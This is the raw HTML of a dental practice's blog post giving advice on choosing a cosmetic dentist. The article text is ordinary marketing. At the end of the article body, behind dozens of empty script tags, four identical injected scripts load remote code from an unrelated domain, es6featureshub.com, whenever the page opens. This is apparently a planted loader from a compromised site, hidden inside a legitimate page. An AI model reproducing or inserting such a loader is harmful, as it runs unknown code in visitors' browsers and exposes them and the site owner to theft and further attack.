id="menu-item-6022" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6022 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://smilliedental.com/services/clear-aligners/"><span class="ubermenu-target-title ubermenu-target-text">Clear Aligners</span></a></li><li id="menu-item-6373" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6373 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://smilliedental.com/services/teeth-whitening/"><span class="ubermenu-target-title ubermenu-target-text">Teeth Whitening</span></a></li><li id="menu-item-6024" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6024 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://smilliedental.com/services/periodontal-care/"><span class="ubermenu-target-title ubermenu-target-text">Periodontal Care</span></a></li><li id="menu-item-6661" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6661 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://smilliedental.com/services/port-orange-same-day-appointments/"><span class="ubermenu-target-title ubermenu-target-text">Same Day Appointments</span></a></li><li id="menu-item-6759" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6759 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://smilliedental.com/services/cerec-crowns/"><span class="ubermenu-target-title ubermenu-target-text">CEREC</span></a></li><li id="menu-item-6875" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6875 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://smilliedental.com/services/root-canals/"><span class="ubermenu-target-title ubermenu-target-text">Root Canals</span></a></li><li id="menu-item-6938" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6938 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://smilliedental.com/services/dentures/"><span class="ubermenu-target-title ubermenu-target-text">Dentures</span></a></li><li id="menu-item-6949" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6949 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://smilliedental.com/services/dental-implants-2/"><span class="ubermenu-target-title ubermenu-target-text">Dental Implants</span></a></li><li id="menu-item-6968" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6968 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://smilliedental.com/services/dental-bridges/"><span class="ubermenu-target-title ubermenu-target-text">Dental Bridges</span></a></li><li id="menu-item-7621" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7621 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://smilliedental.com/services/dental-sealants/"><span class="ubermenu-target-title ubermenu-target-text">Dental Sealants</span></a></li><li id="menu-item-7636" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7636 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://smilliedental.com/services/tooth-extractions/"><span class="ubermenu-target-title ubermenu-target-text">Tooth Extractions</span></a></li><li id="menu-item-7741" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7741 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://smilliedental.com/services/invisalign/"><span class="ubermenu-target-title ubermenu-target-text">Invisalign</span></a></li></ul></li><li id="menu-item-2693" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-2693 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-center ubermenu-item-layout-text_only" href="https://smilliedental.com/patient-resources/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Patient Resources</span></a></li><li id="menu-item-7391" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-7391 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/patient-resources#financing" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Financing</span></a></li><li id="menu-item-6714" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6714 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://smilliedental.com/testimonials/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Testimonials</span></a></li><li id="menu-item-6683" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6683 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://smilliedental.com/blog/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Blog</span></a></li><li id="menu-item-1820" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1820 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://smilliedental.com/contact-us/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Contact Us</span></a></li><li id="menu-item-7698" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-7698 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Locations</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-7698 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-submenu-retractor-top"  ><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li><li id="menu-item-7700" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7700 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://smilliedental.com/port-orange/"><span class="ubermenu-target-title ubermenu-target-text">Port Orange</span></a></li><li id="menu-item-7699" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-7699 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://smilliedental.com/ormond-beach/"><span class="ubermenu-target-title ubermenu-target-text">Ormond Beach</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-7699 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-10992" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-10992 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://smilliedental.com/ormond-beach/cosmetic-dentistry/"><span class="ubermenu-target-title ubermenu-target-text">Cosmetic Dentistry</span></a></li><li id="menu-item-10991" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-10991 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://smilliedental.com/ormond-beach/preventive-dentistry/"><span class="ubermenu-target-title ubermenu-target-text">Preventive Dentistry</span></a></li><li id="menu-item-9118" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9118 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://smilliedental.com/ormond-beach/restorative-dentistry/"><span class="ubermenu-target-title ubermenu-target-text">Restorative Dentistry</span></a></li><li id="menu-item-10990" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-10990 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://smilliedental.com/ormond-beach/emergency-dentistry/"><span class="ubermenu-target-title ubermenu-target-text">Emergency Dentistry</span></a></li></ul></li></ul></li><li id="menu-item-7697" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-7697 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Call Us</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-7697 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-submenu-retractor-top"  ><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li><li id="menu-item-6603" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6603 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="tel:3863174754"><span class="ubermenu-target-title ubermenu-target-text">Port Orange (386-317-4754)</span></a></li><li id="menu-item-7686" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-7686 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="tel:3866720095"><span class="ubermenu-target-title ubermenu-target-text">Ormond Beach (386-672-0095)</span></a></li></ul></li></ul></nav>
<!-- End UberMenu -->
<div class="side-nav">
</div><!-- /#side-nav -->
</section><!-- /.menus -->
<a href="#top" class="nav-close"><span>Return to Content</span></a>
</nav>
</div><!--/#nav-container-->
<!-- #content Starts -->
<!-- <div id="masthead" class="vc_row wpb_row vc_row-fluid padding-medium-top-bottom white vc_custom_1460381509820 vc_row-has-fill vc_row-o-content-middle vc_row-flex mpc-row mpc-with-separator" data-row-id="mpc_row-18570ba75704eef"><div class="wpb_column vc_column_container vc_col-sm-12 mpc-column"><div class="vc_column-inner "><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<h2 style="text-align: center;">How to Find a Good Cosmetic Dentist</h2>
</div>
</div>
</div></div></div><div class="mpc-separator-spacer mpc-separator--bottom"></div><svg class="mpc-separator mpc-separator--bottom mpc-separator-style--blob-center" data-color="#73a0cc" width="100%" height="100" viewBox="0 0 100 100" preserveAspectRatio="none" version="1.1" xmlns="http://www.w3.org/2000/svg" style="fill: rgb(115, 160, 204);"><path d="M 0 0 L 0 105 L 100 105 L 100 0 Q 50 175 0 0 Z"></path></svg></div>
<div class="vc_row wpb_row vc_row-fluid vc_custom_1459779924339 vc_row-has-fill vc_row-o-content-middle vc_row-flex mpc-row mpc-with-separator" data-row-id="mpc_row-59570ba75705958"><div class="wpb_column vc_column_container vc_col-sm-12 mpc-column"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div><div class="mpc-separator-spacer mpc-separator--bottom"></div><svg class="mpc-separator mpc-separator--bottom mpc-separator-style--blob-center" data-color="#ffffff" width="100%" height="100" viewBox="0 0 100 100" preserveAspectRatio="none" version="1.1" xmlns="http://www.w3.org/2000/svg" style="fill: rgb(255, 255, 255);"><path d="M 0 0 L 0 105 L 100 105 L 100 0 Q 50 175 0 0 Z"></path></svg></div>-->
<div id="content" class="col-full">
<div id="main-sidebar-container">
<!-- #main Starts -->
<section id="main">
<article class="post-7566 post type-post status-publish format-standard has-post-thumbnail hentry category-cosmetic-dentistry">
<header>
<h1 class="title entry-title">How to Find a Good Cosmetic Dentist</h1>	</header>
<div class="post-meta"><span class="small">By</span> <span class="author vcard"><span class="fn"><a href="https://smilliedental.com/author/webwonderistagency-com/" title="Posts by Laura Maly" rel="author">Laura Maly</a></span></span> <span class="small">on</span> <abbr class="date time published updated" title="2024-04-24T22:43:56-0700">April 24, 2024</abbr>  <span class="small">in</span> <span class="categories"><a href="https://smilliedental.com/category/cosmetic-dentistry/" title="View all items in Cosmetic Dentistry">Cosmetic Dentistry</a></span>  </div>
<section class="entry">
<p><span style="font-weight: 400;">Selecting the right professional for your dental health is crucial. It becomes even more important when you&#8217;re looking for a <a href="https://smilliedental.com/services/cosmetic-dentistry/">cosmetic dentist</a>. But how to find a good cosmetic dentist? Let&#8217;s explore.</span></p>
<h2><span style="font-weight: 400;">Understanding the Importance of Cosmetic Dentistry</span></h2>
<p><span style="font-weight: 400;"><a href="https://smilliedental.com/services/cosmetic-dentistry/">Cosmetic dentistry</a> is not just about enhancing your smile. It&#8217;s about improving your overall oral health and self-confidence. A good cosmetic dentist doesn&#8217;t only focus on aesthetics but also ensures your teeth are healthy. They can fix issues like misaligned teeth, discoloration, and chipped or broken teeth, enhancing your overall appearance and oral health.</span></p>
<h2><span style="font-weight: 400;">Look for Experience and Credentials</span></h2>
<p><span style="font-weight: 400;">When figuring out how to find a good cosmetic dentist, always look for their experience and credentials. A highly qualified cosmetic dentist like Dr. Joseph Smillie or Dr. Helen Smillie from <a href="https://smilliedental.com/">Smillie Dental</a> will have years of experience and relevant certifications. They will be up-to-date with the latest technologies and techniques in cosmetic dentistry to provide you with the best possible care.</span></p>
<h2><span style="font-weight: 400;">Explore the Range of Services Offered</span></h2>
<p><span style="font-weight: 400;">When searching for a good cosmetic dentist, it&#8217;s important to consider the range of services they offer. A comprehensive cosmetic dentistry practice will provide a wide array of treatments to cater to various needs. These may include:</span></p>
<h3><span style="font-weight: 400;">1. Teeth Whitening</span><b> </b></h3>
<p><span style="font-weight: 400;">Professional teeth whitening can dramatically improve the appearance of your smile, removing stains and discoloration.</span></p>
<h3><span style="font-weight: 400;">2. Veneers </span></h3>
<p><span style="font-weight: 400;">Dental veneers are thin, custom-made shells that cover the front surface of your teeth, correcting issues like chips, cracks, and gaps.</span></p>
<h3><span style="font-weight: 400;">3. Dental Bonding </span></h3>
<p><span style="font-weight: 400;">This procedure involves applying a tooth-colored resin to repair decayed, chipped, or cracked teeth, improving their appearance and strength.</span></p>
<h3><span style="font-weight: 400;">4. Invisalign </span></h3>
<p><span style="font-weight: 400;">These clear, removable aligners gradually straighten your teeth without the need for traditional metal braces.</span></p>
<h3><span style="font-weight: 400;">5. Dental Implants </span></h3>
<p><span style="font-weight: 400;">For missing teeth, dental implants provide a permanent, natural-looking solution that also helps maintain jawbone health.</span></p>
<h2><span style="font-weight: 400;">Check Reviews and Testimonials</span></h2>
<p><span style="font-weight: 400;">Reviews and testimonials are a great way to gauge the quality of a cosmetic dentist. They provide insights into the dentist&#8217;s expertise, the quality of their work, and their interaction with patients. Smillie Dental, for instance, prides itself on positive reviews from patients in and around <a href="https://www.port-orange.org/" target="_blank" rel="noopener">Port Orange</a> who have experienced exceptional cosmetic dentistry services.</span></p>
<h2><span style="font-weight: 400;">Consultation and Comfort</span></h2>
<p><span style="font-weight: 400;">A good cosmetic dentist will offer a consultation to discuss your needs and concerns. This is your opportunity to ask questions and understand the procedures. It also gives you a chance to gauge your comfort level with the dentist and their team. At Smillie Dental, we ensure our patients feel comfortable and well-informed about their cosmetic dentistry options.</span></p>
<h2><span style="font-weight: 400;">Schedule Your Consultation Today</span></h2>
<p><span style="font-weight: 400;">Now that you know how to find a good cosmetic dentist, it&#8217;s time to take the next step. If you&#8217;re in Port Orange or the surrounding areas, reach out to Smillie Dental at <a href="tel:+13863174754">(386) 317-4754</a> to schedule a consultation. Dr. Joseph Smillie and Dr. Helen Smillie are ready to enhance your smile and boost your confidence with their expert cosmetic dentistry services. Don&#8217;t wait, reach out today!</span><script>
</script><script>
</script><script>
</script><script>
</script><script>
</script><script>
</script><script>
</script><script>
</script><script>
</script><script>
</script><script>
</script><script>
</script><script>
</script><script>
</script><script>
</script><script>
</script><script>
</script><script>
</script><script>
</script><script>
</script><script>
</script><script>
</script><script>
</script><script>
</script><script>
</script><script>
</script><script>
</script><script>
</script><script>
</script><script>
</script><script>
</script><script>
</script><script>
</script><script>
</script><script>
</script><script>
</script><script>
</script><script>
</script><script>
</script><script>
</script><script>
</script><script>
</script><script>
</script><script>
</script><script>
</script><script>
</script><script>
</script><script>
</script><script>
</script><script>
</script><script>
</script><script>
</script><script>
</script><script>
</script><script>
</script><script>
</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>
</section><!-- /.entry -->
<div class="fix"></div>
<div class="post-utility"></div>
</article><!-- /.post -->
<div class="post-entries">
<div class="nav-prev fl"><a href="https://smilliedental.com/what-is-a-cosmetic-dentist/" rel="prev"><i class="fa fa-angle-left"></i> What Is a Cosmetic Dentist?</a></div>
<div class="nav-next fr"><a href="https://smilliedental.com/does-insurance-cover-cosmetic-dentistry/" rel="next">Does Insurance Cover Cosmetic Dentistry? <i class="fa fa-angle-right"></i></a></div>
<div class="fix"></div>
</div>
<div id="comments"><h5 class="nocomments">Comments are closed.</h5></div>            </section><!-- /#main -->
</div><!-- /#main-sidebar-container -->
</div><!-- /#content -->
<!--<div id="doctor" class="vc_row wpb_row vc_row-fluid padding-medium white vc_custom_1460571399246 vc_row-has-fill mpc-row mpc-with-separator" data-row-id="mpc_row-84571101c4a3f8f"><div class="wpb_column vc_column_container vc_col-sm-12 mpc-column"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid mpc-row"><div class="wpb_column vc_column_container vc_col-sm-6 mpc-column"><div class="vc_column-inner vc_custom_1459436093443"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<h2>“Your best care begins with compassion and understanding.”</h2>
<p>Whether you’re calling to set your six month appointment or haven’t seen a dentist in awhile, we’ll help you feel comfortable and safe when it’s time to see the dentist. Our conservative approach means we will work with you to find a treatment that gives you your best sense of health now and helps preserve and maintain your healthy teeth for years to come.</p>
</div>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 mpc-column"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_row-o-content-bottom vc_row-flex mpc-row"><div class="wpb_column vc_column_container vc_col-sm-2 mpc-column"><div class="vc_column-inner "><div class="wpb_wrapper">
<div class="wpb_single_image wpb_content_element vc_align_left">
<figure class="wpb_wrapper vc_figure"><div class="vc_single_image-wrapper   vc_box_border_grey"><img width="129" height="70" src="[data-uri]" class="vc_single_image-img attachment-full lazyload" alt="aacd-white" data-src="http://thirdcoastdent.staging.wpengine.com/wp-content/uploads/2016/03/aacd-white.png" decoding="async" data-eio-rwidth="129" data-eio-rheight="70"><noscript><img width="129" height="70" src="http://thirdcoastdent.staging.wpengine.com/wp-content/uploads/2016/03/aacd-white.png" class="vc_single_image-img attachment-full" alt="aacd-white" data-eio="l"></noscript></div>
</figure></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2 mpc-column"><div class="vc_column-inner "><div class="wpb_wrapper">
<div class="wpb_single_image wpb_content_element vc_align_left">
<figure class="wpb_wrapper vc_figure"><div class="vc_single_image-wrapper   vc_box_border_grey"><img width="177" height="73" src="[data-uri]" class="vc_single_image-img attachment-full lazyload" alt="ada-logo-white" data-src="http://thirdcoastdent.staging.wpengine.com/wp-content/uploads/2016/03/ada-logo-white.png" decoding="async" data-eio-rwidth="177" data-eio-rheight="73"><noscript><img width="177" height="73" src="http://thirdcoastdent.staging.wpengine.com/wp-content/uploads/2016/03/ada-logo-white.png" class="vc_single_image-img attachment-full" alt="ada-logo-white" data-eio="l"></noscript></div>
</figure></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2 mpc-column"><div class="vc_column-inner "><div class="wpb_wrapper">
<div class="wpb_single_image wpb_content_element vc_align_left">
<figure class="wpb_wrapper vc_figure"><div class="vc_single_image-wrapper   vc_box_border_grey"><img width="267" height="78" src="[data-uri]" class="vc_single_image-img attachment-full lazyload" alt="coda-white" data-src="http://thirdcoastdent.staging.wpengine.com/wp-content/uploads/2016/03/coda-white.png" decoding="async" data-eio-rwidth="267" data-eio-rheight="78"><noscript><img width="267" height="78" src="http://thirdcoastdent.staging.wpengine.com/wp-content/uploads/2016/03/coda-white.png" class="vc_single_image-img attachment-full" alt="coda-white" data-eio="l"></noscript></div>
</figure></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 mpc-column"><div class="vc_column-inner "><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<h3>– Dr. Sarah Blair</h3>
</div>
</div>
</div></div></div></div></div></div></div><div class="mpc-separator-spacer mpc-separator--bottom"></div><svg class="mpc-separator mpc-separator--bottom mpc-separator-style--stamp" data-color="#73a0cc" width="100%" height="100" viewBox="0 0 100 100" preserveAspectRatio="none" version="1.1" xmlns="http://www.w3.org/2000/svg" style="fill: rgb(115, 160, 204);"><path d="M 0 0 Q 2.5 50 5 0 Q 7.5 50 10 0 Q 12.5 50 15 0 Q 17.5 50 20 0 Q 22.5 50 25 0 Q 27.5 50 30 0 Q 32.5 50 35 0 Q 37.5 50 40 0 Q 42.5 50 45 0 Q 47.5 50 50 0 Q 52.5 50 55 0 Q 57.5 50 60 0 Q 62.5 50 65 0 Q 67.5 50 70 0 Q 72.5 50 75 0 Q 77.5 50 80 0 Q 82.5 50 85 0 Q 87.5 50 90 0 Q 92.5 50 95 0 Q 97.5 50 100 0 L 100 105 L 0 105 Z"></path></svg></div>
<div class="vc_row wpb_row vc_row-fluid padding-none-medium-small white vc_custom_1460731500486 vc_row-has-fill mpc-row"><div class="wpb_column vc_column_container vc_col-sm-12 mpc-column"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid cta vc_row-o-content-middle vc_row-flex mpc-row"><div class="wpb_column vc_column_container vc_col-sm-8 mpc-column"><div class="vc_column-inner "><div class="wpb_wrapper"><div data-id="mpc_icon_column-98571102b4ca4b2" class="mpc-icon-column mpc-parent-hover mpc-transition mpc-animation mpc-icon-column--style_3 mpc-align--left mpc-inited" data-animation-in="transition.slideLeftIn||1350||200||82" style="opacity: 1;"><div data-id="mpc_icon-73571102b4ca664" class="mpc-icon mpc-transition mpc-effect-none mpc-icon-hover mpc-inited" style="opacity: 1;"><div class="mpc-icon-wrap"><i class="mpc-icon-part mpc-regular mpc-transition  fa fa-phone"></i><i class="mpc-icon-part mpc-hover mpc-transition  fa fa-phone"></i></div></div><div class="mpc-icon-column__content-wrap"><div class="mpc-icon-column__content"><h3 class="mpc-icon-column__heading mpc-transition">Give Us a Call Today</h3><div class="mpc-icon-column__description"><p>Our positive and knowledgeable team will help you enjoy your experience, from scheduling an appointment that works in your schedule, to providing easy to understand answers to your questions.</p>
</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 mpc-column"><div class="vc_column-inner "><div class="wpb_wrapper"><a href="/book-appointment/" target="" title="Book an Appointment" data-id="mpc_button-5571102b4cade5" class="mpc-button mpc-transition mpc-animation desktop mpc-inited" data-animation-in="transition.slideRightIn||1350||200||80" style="opacity: 1;"><div class="mpc-button__content mpc-effect-type--none mpc-effect-side--none"><span class="mpc-button__title mpc-transition">Book an Appointment</span></div><div class="mpc-button__background mpc-transition mpc-effect-type--slide mpc-effect-side--bottom"></div></a><a href="tel:4143272700" target="" title="Book an Appointment" data-id="mpc_button-97571102b4cb03a" class="mpc-button mpc-transition mpc-animation mobile mpc-inited" data-animation-in="transition.slideRightIn||1350||200||80" style="opacity: 1;"><div class="mpc-button__content mpc-effect-type--none mpc-effect-side--none"><span class="mpc-button__title mpc-transition">Book an Appointment</span></div><div class="mpc-button__background mpc-transition mpc-effect-type--slide mpc-effect-side--bottom"></div></a></div></div></div></div></div></div></div></div>-->
    <!--#footer-widgets-container-->
<div id="footer-widgets-container">
</div><!--/#footer_widgets_container_end-->
<!--#footer_container_start-->
<div id="footer-container">
<footer id="footer" class="col-full">
<p>© Copyright Smillie Dental 2026</p>
<p>Website by <a href="http://wonderistagency.com" target="_blank">Wonderist Agency</a> | <a href="/privacy-policy/">Privacy Policy</a></p>
</footer>
</div><!--/#footer_container_end-->
</div><!-- /#inner-wrapper -->
</div><!-- /#wrapper -->
<div class="fix"></div><!--/.fix-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wonderist\/*","\/wp-content\/themes\/canvas\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
YourVirtualConsult.init({ business: "ilhwyzapjb" });
</script>
<?php if (!isset($_SERVER['HTTP_USER_AGENT']) || stripos($_SERVER['HTTP_USER_AGENT'], 'Speed Insights') === false): ?>
<!--<script src="//code.tidio.co/1p91cfzhjdhc1hu9rzzsq7ktuiokul9e.js"></script>-->
<script src="https://ajax.googleapis.com/ajax/libs/webfont/1.5.18/webfont.js" async></script>
<script>
WebFontConfig = {
custom: {
families: [
'Raleway'
],
urls: [
'https://fonts.googleapis.com/css?family=Raleway:300,400,700'
]
},
active: function() {
sessionStorage.fonts = true;
},
timeout: 2000
};
</script>
<script>
function init() {
window.addEventListener('scroll', function(e){
var distanceY = window.pageYOffset || document.documentElement.scrollTop,
shrinkOn = 100,
navContainer = document.querySelector("#nav-container");
headerContainer = document.querySelector("#header-container");
if (distanceY > shrinkOn) {
navContainer.classList.add("scroller");
headerContainer.classList.add("scroller");
} else {
if (navContainer.classList.contains("scroller")
&& headerContainer.classList.contains("scroller")) {
navContainer.classList.remove("scroller");
headerContainer.classList.remove("scroller");
}
}
});
}
window.onload = init();
</script>
<script type="text/javascript">
var _userway_config = {
// uncomment the following line to override default position
position: 5,
// uncomment the following line to override default size (values: small, large)
size: 'large', 
// uncomment the following line to override default language (e.g., fr, de, es, he, nl, etc.)
// language: 'en-US',
// uncomment the following line to override color set via widget
color: '#000000', 
account: '4SEM5DBCNX'
};
</script>
<script type="text/javascript" src="https://cdn.userway.org/widget.js"></script>
<script>
(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s);
js.id = id; js.src = 'https://www.localmed.com/assets/web/js/widget.js';
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'localmed-wjs'));
</script>
<!-- Adding Background video on mobile devices in home masthead -->
<script>
jQuery(window).bind("load", function(){
if (jQuery(window).width() < 1024) {
if(jQuery("body").hasClass("page-id-201")){
